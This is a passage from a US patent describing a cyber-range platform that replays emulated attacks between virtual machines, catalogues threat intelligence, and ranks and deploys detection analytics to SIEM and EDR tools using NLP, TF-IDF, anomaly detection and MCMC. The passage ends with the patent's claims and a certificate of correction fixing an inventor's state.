The cyber threat intelligence module 120 can allow a user to search for cyber threat intelligence sources and upload, attach, or link them so as to allow them to be cataloged within the platform 100. In addition, or in the alternative, the system 100 can automatically search for cyber threat intelligence sources and upload, attach, or link them so as to allow them to be cataloged within the platform 100. Cataloging can involve extracting and linking cyber threat intelligence data from the threat intelligence sources, wherein linking involves: 1) identifying threat actor or adversary groups; 2) identifying adversary campaigns; 3) identifying attack tactics, techniques, or procedures (TTPs); 4) identifying replicated attack sessions; 5) identifying defensive actions; etc.

The cyber threat intelligence module 120 can be configured to use mapping techniques to extract and/or label data. Such techniques can include Natural Language Processing (NLP), Logistical Regression (LR), etc. For instance, the cyber threat intelligence module 120 can use open source training data on adversaries and attacks. The raw cyber threat intelligence data can be cleaned so that the tense of a word is normalized. For instance, execute, executed, and execution can be cleaned to have the same root meaning. In addition, the raw cyber threat intelligence data can be tokenized so as to facilitate segmenting larger words into smaller words. Tokenization and segmentation can allow processing algorithms within the cyber threat intelligence module 120 to better identify and understand patterns within the raw threat intelligence data, e.g., the cyber threat intelligence module 120 can count the number of tokens in a sentence, count how many times two tokens appear next to each other, etc.

The cyber threat intelligence module 120 can also include a machine learning library (e.g., Python's Sci-kit learn and logistic regression techniques) to build and train a model. The model can learn because the analytics discussed herein provide a user or the system 100 with the expected outcome for a given input.

As noted above, a defense action can include operation of and transmission and receipt of data manually or automatically from external sensors, such as anti-virus, endpoint detection and response (EDR) tools, security information and event management (STEM) tools, or by analytics developed in the platform 100. These external sensors can be referred to herein as third-party security tools 122.

The system 102 can include connectors 124 to facilitate bi-directional communication between the platform 100 and a third-party security tool 122, such as SIEMs and EDRs. Such a configuration can allow the platform 100 to integrate with the third-party security tool 122. The connector 124 can be installed on a physical machine, a virtual machine, or in a Docker container, and would require network access to the third-party security tool 122 to communicate. It is contemplated for the connector 124 to use credentials, API keys, or other authentication mechanisms and the third-party tool's APIs to send and receive data with the third-party security tool 122.

The following is an exemplary implementation of how a user utilizes the platform 100 to generate an analytic ranking (or quantify the quality of an analytic) via a third-party security 122. A user develops or selects an analytic that they wish to rank. The platform 100 compiles the analytic to the target language of a third-party security tool 122 and uses the connector 124 to execute the analytic against the data in the third-party security tool 122. Data received by the connector 124 is sent back to the platform 100 for analysis. The platform 100 calculates and measures the quality of an analytic to generate a rank for the analytic. This can involve artificial intelligence calculating results (frequency analysis), as well as false positive analysis. The analytic rank is returned to the user. If the user determines the rank to be unacceptable (e.g., below a threshold rank of quality), they may change or alter the analytic logic to achieve a higher rank.

The following is an exemplary implementation of how a user utilizes the platform 100 to perform analytic testing via a third-party security tool 122. A user develops or selects an analytic that they wish to test. The platform 100 compiles the analytic to the target language of a third-party security tool 122 and uses the connector 124 to execute the analytic against the data in the third-party security tool 122. This would be a one-time task, as contrasted with deployment which would be persistent. Data received by the connector 124 is sent back to the platform 100 for analysis. The user manually or the platform 100 automatically labels test results as true or false positives or true or false negatives. In addition, a user can manually review and mark logs as true or false positives or true or false negatives. In some embodiments, the manual review may be used to train a model with supervised learning. Additional artificial intelligence algorithms may be applied to automatically label results as true or false positives. The user may alter or change the analytic logic to hit on more true positives, reduce the number of false positives, etc.

The following is an exemplary implementation of how a user utilizes the platform 100 to deploy an analytic via a third-party security tool 122. A user develops or selects an analytic that they wish to deploy. The platform 100 compiles the analytic to the target language of a third-party security tool 122 and uses the connector 124 deploy the analytic against the data in the third-party security tool 122. The analytic is run against all logs, wherein an alert is triggered if a match is found. It is contemplated for this alert triggering to be based on functionality present in the third-party security tool 122. The platform 100 can be configured to periodically (e.g., at a custom interval defined by the user) check the deployed analytic logic against the logic in the platform 100. If the analytic logic is different, the updated logic from the platform 100 can be re-deployed to the third-party security tool 122 either automatically or with a manual review. A user may manually deploy new analytic logic immediately from the platform 100.

When an analytic is deployed, the connector 124 can receive a notice of an alert and the corresponding log data, including the matching log as well as relevant logs before or after the event to provide additional context. The platform 100 can use artificial intelligence to label matched logs as true positives or false positives or true or false negatives. The platform 100 can also use artificial intelligence to suggest analytic logic changes to reduce false positives or negatives.

Artificial Intelligence Methods

As noted herein, the platform 100 applies artificial intelligence and machine learning algorithms to label data, reduce false positives or negatives, and suggest attack variants and analytic logic changes. The following describes various artificial intelligence techniques discussed in this disclosure.

Natural Language Processing

Natural language processing can be applied to automatically extract and label data based in the platform 100. Open source training data can be used to label data or labelling can be done manually. Data can be cleaned so that the tense of a word is normalized. For instance, execute, executed, and execution can be cleaned to have the same root meaning. In addition, event logs from different sources can be normalized. For instance, field names of command_line, command, or CommandLine can be normalized. Again, tokenization, model building, and model training (discussed above) can be performed. Normalization can also involve converting to lowercase (when case sensitivity does not matter), removing unique features (e.g., drive or usernames from a path (e.g., C:/ vs D:/)), etc.

Term Frequency—Inverse Document Frequency (TF-IDF)

TF-IDF provides a weight based on two statistical measures of the relevance of a term to a query: 1) the more times a term appears in a particular document, the more relevant the particular document is for that particular term (TF); 2) the rarer a term is in a collection of documents that includes the particular document, the more relevant the particular document is for that particular term (IDF). The platform 100 can apply TF-IDF to help detect anomalies and reduce false positives or negatives by identifying whether the event is overly common across the dataset. The platform 100 can then calculate the TF-IDF for a particular field across a set of logs using an existing library, such as Python's Sci-kit learn and its TF-IDF algorithm. For example, the platform 100 can start with a field, e.g., ProcessName: powershell.exe—which can be the term being searching for. The search for that term can be conducted across all event logs, applying the TF-IDF algorithm. The results can be ranked using cosine similarity.

Anomaly Detection

The platform 100 can apply anomaly and outlier detection to find rare features or event logs across the dataset, which may be indicative of an attack (vs. normal background or baseline event logs which occur at a much higher frequency). Existing algorithms can be used for such a process, e.g., PyOD and supervised or semi-supervised outlier classification. Manually or automatically labelled true positives/false positives data in the platform 100 are used to fit a model on the training data, which is then used to classify new event logs.

Markov Chain Monte Carlo (MCMC) Simulations

MCMC simulations allow a user to model the outcome of uncertain events. Monte Carlo methods alone are not effective for analyzing high-dimensional variable sets, such as event logs that contain multiple variables and follow a specific order (e.g., a process creation event must come before a file or registry write event, since files or registry can only be modified by a process). MCMC allows for random sampling a high-dimensional probability distribution where the next sample is dependent upon the current sample.

An existing library, such as scikit learn and PyMC3, can be used to apply and fit a model. A distribution can then be analyzed to determine if an event is an outlier.

It will be understood that modifications to the embodiments disclosed herein can be made to meet a particular set of design criteria. For instance, any of the computer systems 102, virtual machines 110, analytic modules 116, machine learning modules 118, sensors 112, displays 114, or any other component of the platform 100 can be any suitable number or type of each to meet a particular objective. Therefore, while certain exemplary embodiments of the platform 100 and methods of using the same disclosed herein have been discussed and illustrated, it is to be distinctly understood that the invention is not limited thereto but can be otherwise variously embodied and practiced within the scope of the following claims.

It will be appreciated that some components, features, and/or configurations can be described in connection with only one particular embodiment, but these same components, features, and/or configurations can be applied or used with many other embodiments and should be considered applicable to the other embodiments, unless stated otherwise or unless such a component, feature, and/or configuration is technically impossible to use with the other embodiment. Thus, the components, features, and/or configurations of the various embodiments can be combined together in any manner and such combinations are expressly contemplated and disclosed by this statement.

It will be appreciated by those skilled in the art that the present invention can be embodied in other specific forms without departing from the spirit or essential characteristics thereof. The presently disclosed embodiments are therefore considered in all respects to be illustrative and not restricted. The scope of the invention is indicated by the appended claims rather than the foregoing description and all changes that come within the meaning and range and equivalence thereof are intended to be embraced therein. Additionally, the disclosure of a range of values is a disclosure of every numerical value within that range, including the end points.

What is claimed is:

1. A computer system, comprising:
one or more processors and at least one memory having a library comprising a first virtual machine and a second virtual machine, the computer system having computer instructions stored within the at least one memory to configure the computer system, as a result of being executed, to:
retrieve a first indication of a cyberattack being executed by the first virtual machine against the second virtual machine;
identify, based, at least in part, on the first indication, one or more defense actions to be initiated by the second virtual machine against the cyberattack; and
transmit a second indication of the one or more identified defense actions to the second virtual machine.

2. The computer system of claim 1, wherein the computer instructions comprise further instructions to configure the computer system, as a result of being executed, to:
retrieve a third indication of the one or more identified defense actions being initiated by the second virtual machine; and
use a machine learning model or another form of artificial intelligence to update, based, at least in part, on the first indication and/or the third indication:
first computer instructions to configure the first virtual machine to execute the cyberattack against the second virtual machine; and/or
second computer instructions to configure the second virtual machine to initiate the one or more identified defense actions against the cyberattack.

3. The computer system of claim 2, wherein:
the computer instructions comprise further instructions to configure the computer system, as a result of being executed, to retrieve the first computer instructions and the second computer instructions from the library; and
the computer instructions to configure the computer system, as a result of being executed, to use the machine learning model or the another form of artificial intelligence to update the first computer instructions and/or the second computer instructions comprise instructions to configure the computer system, as a result of being executed, to:
modify the first computer instructions to configure the first virtual machine to execute an updated cyberattack against the second virtual machine; and/or
modify the second computer instructions to configure the second virtual machine to initiate one or more updated defense actions against the cyberattack; and/or generate third computer instructions to configure the first virtual machine to execute a second cyberattack against the second virtual machine to replace the first computer instructions; and/or generate fourth computer instructions to configure the second virtual machine to initiate one or more second defense actions against the cyberattack to replace the second computer instructions.

4. The computer system of claim 1, wherein:

the library further comprises a plurality of attack sessions including an attack session corresponding to the cyberattack and the one or more defense actions; and the computer instructions comprise further instructions to configure the computer system, as a result of being executed, to query the library for the attack session corresponding to the cyberattack and the one or more identified defense actions.

5. The computer system of claim 4, wherein the computer instructions comprise further instructions to configure the computer system, as a result of being executed, to retrieve an automatically suggested attack label associated with the attack session corresponding to the cyberattack and the one or more identified defense actions.

6. The computer system of claim 5, wherein the computer instructions comprise further instructions to configure the computer system, as a result of being executed, to receive log data including the automatically suggested attack label.

7. The computer system of claim 6, wherein the computer instructions comprise further instructions to configure the computer system, as a result of being executed, to receive a determination of at least one event which occurred as a result of the cyberattack based, at least in part, on the log data.

8. The computer system of claim 5, wherein the automatically suggested attack label is automatically suggested based, at least in part, on attack labels of other attack sessions of the plurality of attack sessions.

9. The computer system of claim 4, wherein:

the computer instructions comprise further instructions to configure the computer system, as a result of being executed, to receive an analytic to run against at least one of the plurality of attack sessions; and the attack session corresponding to the cyberattack and the one or more identified defense actions is executed to test whether the cyberattack triggers the analytic.

10. The computer system of claim 9, wherein the computer instructions comprise further instructions to configure the computer system, as a result of being executed, to:

query the at least one of the plurality of attack sessions with the analytic; and responsive to identifying at least one matching hit from querying the at least one of the plurality of attack sessions with the analytic, receive the at least one matching hit.

11. The computer system of claim 10, wherein the computer instructions comprise further instructions to configure the computer system, as a result of being executed, to, responsive to obtaining no matching hits from querying the at least one of the plurality of attack sessions with the analytic, receive a refined analytic to run against the at least one of the plurality of attack sessions.

12. A computer-implemented method, comprising:

requesting a first virtual machine to execute a replicated cyberattack against a second virtual machine;

receiving a first indication of the replicated cyberattack being initiated by the first virtual machine;

identifying, based, at least in part, on the first indication, one or more defense actions to be initiated by the second virtual machine against the replicated cyberattack; and transmitting a second indication of the one or more identified defense actions to the second virtual machine.

13. The computer-implemented method of claim 12, further comprising:

receiving a third indication of the one or more identified defense actions being initiated by the second virtual machine; and using a machine learning model or another form of artificial intelligence to update, based, at least in part, on the first indication and/or the third indication:

first computer instructions to configure the first virtual machine to execute the replicated cyberattack against the second virtual machine; and/or second computer instructions to configure the second virtual machine to initiate the one or more identified defense actions against the replicated cyberattack.

14. The computer-implemented method of claim 13, further comprising:

using the machine learning model or the another form of artificial intelligence to analyze the replicated cyberattack and the one or more identified defense actions and, based, at least in part, on the analysis:

update the replicated cyberattack and/or the one or more identified defense actions; and/or generate an updated cyberattack and/or one or more updated defense actions; and receiving, from the machine learning model or the another form of artificial intelligence, an automatically suggested attack label associated with the replicated cyberattack and the one or more identified defense actions based, at least in part, on the updated cyberattack and/or the one or more updated defense actions.

15. The computer-implemented method of claim 12, further comprising receiving a timeline based, at least in part, on a synchronization of the replicated cyberattack and the one or more identified defense actions.

16. The computer-implemented method of claim 15, further comprising receiving one or more event logs denoting which specific events on the timeline occurred as a result of the replicated cyberattack.

17. A non-transitory computer-readable medium, comprising:

instructions stored thereon that, as a result of being executed by a processor, cause a computer system to:

receive an input commanding a first virtual machine to execute an emulated cyberattack against a second virtual machine;

retrieve, from the first virtual machine, a first indication of the emulated cyberattack being executed;

identify, based, at least in part, on the first indication, one or more defense actions to be executed by the second virtual machine against the emulated cyberattack; and transmit, to the second virtual machine, a second indication of the one or more identified defense actions.

18. The non-transitory computer-readable medium of claim 17, comprising further instructions stored thereon that, as a result of being executed by the processor, cause the computer system to:

retrieve, from the second virtual machine, a third indication of the one or more identified defense actions being executed by the second virtual machine; and use a machine learning model or another form of artificial intelligence to update, based, at least in part, on the first indication and/or the third indication:
  instructions to configure the first virtual machine to execute the emulated cyberattack against the second virtual machine; and/or
  instructions to configure the second virtual machine to execute the one or more identified defense actions against the emulated cyberattack.

19. The non-transitory computer-readable medium of claim 18, the machine learning model or the another form of artificial intelligence comprises an offensive generative adversarial network to generate updated cyberattacks and/or a defensive generative adversarial network to generate updated defense actions.

20. The non-transitory computer-readable medium of claim 17, wherein the instructions that, as a result of being executed by the processor, cause the computer system to identify the one or more defense actions comprise further instructions that, as a result of being executed by the processor, cause the computer system to:
  receive a determination that the emulated cyberattack is a true positive action; and
  responsive to the determination, label the one or more defense actions as successfully identifying the true positive action.

* * * * *

UNITED STATES PATENT AND TRADEMARK OFFICE
CERTIFICATE OF CORRECTION

| | |
|---|---|
| PATENT NO. | : 12,166,777 B2 |
| APPLICATION NO. | : 18/532921 |
| DATED | : December 10, 2024 |
| INVENTOR(S) | : Frederick Frey and Timothy Nary |

Page 1 of 1

It is certified that error appears in the above-identified patent and that said Letters Patent is hereby corrected as shown below:

On the Title Page

Item (72) Inventor:
Frederick Frey, Dayton, MD (US);
Timothy Nary, Ellicott City, MN (US);

Should read as:
Frederick Frey, Dayton, MD (US);
Timothy Nary, Ellicott City, MD (US);

Signed and Sealed this
Tenth Day of June, 2025

Coke Morgan Stewart
*Acting Director of the United States Patent and Trademark Office*